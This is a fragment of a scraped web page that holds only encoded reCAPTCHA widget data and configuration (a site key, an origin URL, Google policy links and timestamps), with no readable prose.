nN4XcKJwp5awofCli/CmmlQcjxnwqLDh8ObwoVZwrg+w5HDtMK3HDDDv8K9wqcwwpgpDcOGUA3CrsOJwrfCgcO9wpvDi3gkw6rDhDkewrAUXh/DvMOKJTcfaRklA8OqYcOQPHRbF8Kxw7zDuUZWwptiHlXDoVZBw7zCgULDhMKKAz1kwrPCv1FLwp3CigZLRV/DrgjDhjDCsMOOwo7Do8O+XVzCkzjDpMOGJzVtw5nCoHVdwq9jEsOgbsOpRQonwpJDesOGVmsCwrwVwoLDh8KORMOnYiTCoAvCig3DskzDnsOqw4XCuMOEw7tAMcOBCAR2SnNUPSnCi0vCrA/CjGDDviMfW8KFQ8KGwojCiEDDq0bDssOAZg7DicO2BsOjwrvCmcK2fsOoTsKKw4cGYl5pw5LCiWDCusK8w67DjWnCuHzClzBHw7DCvsOMwo8ZJ8KRw6jCtQbDj8OWKjXDkcOQwrh/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Dviw8FRDDnn3DvsOfw5ZkWhlpJsOPw6vChTZkwrbCgsORw6Q6woYnw6oKwqhhFsKfwobDicOpwrYYSShtXMOPU0TCncKrKcKpw5IYw7Ugw599VlIawpjCrsO3w5XDoUgIw75gw51Zw5sxwo/[base64]/wrjDpcOGw7TDhVzDpsO2w7jDqMOKKsKhHy1IOMOFdhUGDn58w5ldw5jDpT/CuH/DlsOwCgXDoBzCrcOJFMK/[base64]/MsOZwovDh8KBw5EeHsKHbMKiNVXCthHChMKmw4B5F8OXHsKww7cHFMKHwpfCpGYowqXDtATDgyM6Fz0RwrYRfcKgw5nDmkjDr8KKwqPDvi9bI8OzQsKnFl7Dtx/[base64]/Dq8KxwrjDlCslAMKZTW8bYcO7GiHDkcOxQMKGQsKQeE7DggDDscKlfXIwTSxZw7M8YgtPw6/CkiPClz/[base64]/[base64]/w6pCBcOZw5YTwrtCV8OuKQPCviwHwrzDmcKww6zDkWXCr3LDi1MeA8OsUMO5LAnCkcKewpJBw517UjDCiT7Do8K2wp3ChsK/wovDpcK2wqHCmWfDogYiNQHCsg5Zw4fCjMOVNWU8OAp3w4jCmMO/w5ovYcO4QsOOIkoAwqnDh8KLwoDDlcKPeC/CoMKKwppowr3CgwkqK8Kww7x1GgHCqsK1TsOVIArCtUclF1pCP8KFQcK7wqlbO8OcwrvCjFBYw4XCocOrw4/Dn8KCwpzCvsKmb8K/fcOCw7xvAMKPwphwQsO0worChcK2QsKawrwaGsOpw4lHwrTCmsKtLsOJHwfDpiUofMKyw5QIwqxXw75Rwrt2woPChiMCbsK4WcOiwocEwqfDj8OUDcKLeCHDocKxw6/[base64]/DgcK1wp7ChcK4CVLDj8KEPUZSdMK5L8KhGzbCpMKPw65Sw5/Cp8OtworDlRdZbcKNG8OjwovCrcK+EDrCvxlYw4LDucKyworDt8Ktwo8/w7sqwqHCmsOiwrrDl8KjKsKdQHrDv8KHDMKQdGfDl8KyPl/Ci8OZaUvChMKlTMONRsOpwpQ9w5oVwpVrwprDvR3DgcOIccKcw7XCpzrDrDtjEBPCsAIYXXvDjADCvHDCrS3DhsKVw4V/w7jCs8OEw5g/w6cnfyo9wot3F8O2acK1GMKNwpAxw6ATw7rCjynDgcKCdcKNw6rCk8OMw7hbZGvCiD7Co8O7wpnDviEHcwtAw4tSE8Kdwr5NZMOiwrtgwqFPTcOzKBNOwr/[base64]/U8K2w6HDpcKYJcO7wrUKFMORJMKFQUV7wpcjLMOzw4TDsSfCuMOgZj0BRCwaw5fCtxFSwqDDnxpYGcKYw7Z/GcO1w73ClU/[base64]/CksO9HTM2QTnCrMK/w6zDhsKmXsOVC8ORw6/DrWfDhcKDDGfCjcKOOMOXwonDssOSSALCtSfDkyTDucOQfcOnasOdecOQwo0NP8OxwqXCj8OfSDXDlgAewq/DlnMFwo9Ew7/DiMKyw5UTCsOGwoLDgWPDkH3DlMKjPGdMecOqw5fDkMKZGWB4w4zClMKKwqpnK8Kgw7bDs0lhw7nDlxQRw63DsTY0wp0PBMKewpwZw4l3cMODYkDCixVYPcK5wr/CksOow5zDhcOyw41CajDCnsO7wrHChilgYsOaw7ROTcOHw5RldsOcw7rDtDp/wodNwpDCkj1tNcOTwpXDj8OgK8OTwr7DmsKqbMOewpHCm2txZWlGdg7CpMOTw4dEM8OcKT5UwqjDn27DuRzDm1ACLcKzw40HeMKcwrYpw4rDtMOoamTDqcK6JG7Do1bDjMOZN8OHwpHCkHAuw5XCo8O/w5HCgcK+wq/CpAI2QMOWf3Mqw6/Dq8Khw7nDtsKVwp3DpsKxw4Y2w5RdFsK6w4DCgkApdk17wpI+XsOAwr3DksKFw69BwoTCm8OKZcKKwo7DsMO7RVjCmcKewrUCwo1qw65nJ3hJwrkwYF8LfcKdTnDDrEIqBmYow53Dj8ObUMOTW8OSw7oBw4low6fCiMK7wq/Ch8OQKAvDumLDsyxVWB/[base64]/FsOrDsOcDhUxUGcoDQHClkfDicK1w4rCmMKRwq9Ww5bDogTCgSPCtR/DqcOiw53CjsK4wpkKwo48ByhWYnpIw4fDm2PDvSLCqwbCgcKSGg5sUhBLwqoZwrd2XsKDw75UbnzCg8KRw5DCscKAQcOGdMKiw4XChsKlw5/DozPCl8O3w77DiMKtQUotworDrMOdwrjDgTZIw4bDgcKXw7DDlyMSw4EgJMOtf2LCusKfw7F+WMODDXPDoTVUB157RMK2w5ReD1PDjizCvx1pNEtrFj/DqMOUw5/[base64]/DtsKKw7nCo8O+Z8OVw47CgcOVXyDClELDvjPDt8O3woBAw4DDmisjwo9swrRUTcKvwpHCqFHDgMKFIsK1Pz1dIsKfGxPCucONEjk0DMKfMsK/w55qwpTCm08mQcOqwrEneTzDn8Kiw7rDv8Klwpp9w4jCtVouY8KZw5d1cRLDq8KKXMKpwpzDq8O5OcKNMsK4wrNBXXUMwpbDqBkPSsO4wr/CnSACdcK7wrNvw5MDPzYMwp9SOiU6wpVwwpobSB0pwrLDisO2wpM2wrZlAy/CpMKAHxPDhsOUN8KGwpnCgy5La8O9w7BZwq9Jw4wuwrtYCFPCiGvDkMOuOMKbw5kUR8O3wrXCisODw60ww6Q0Exs2wr7CpcOIBj0efgHCocK7w5Qnw45va3cYwq/CjsOEwpvCjETDjsO1w4wiPcO/VWNyEDx2w6TCtXbDhsOObMOwwoQnw7lnw6VoV3rCmm1nIXR8W0/[base64]\x22],null,[\x22conf\x22,null,\x226LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://lorberboim.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MW8y5hE4cmGfzDCiGMpUm9qmCUMEvF6VIyxbo1PILxk\\u003d\x22,1,0,null,1,1768901877454,0,0,[17,30,128,215],null,[205,163,27],\x22RC--4FF1GdLr5yRRw\x22,null,null,null,null,null,\x220dAFcWeA4D7Nsi_YQZsGIIyPrMH1ZOXLL11mQcPFWab2Ys5WwNi4t2B0XKAJsnUbCgKeNBiZPE3iSPBfvaS9ckVuNGn9ZdOJeFcA\x22,1768984677499]");
    </script></body></html>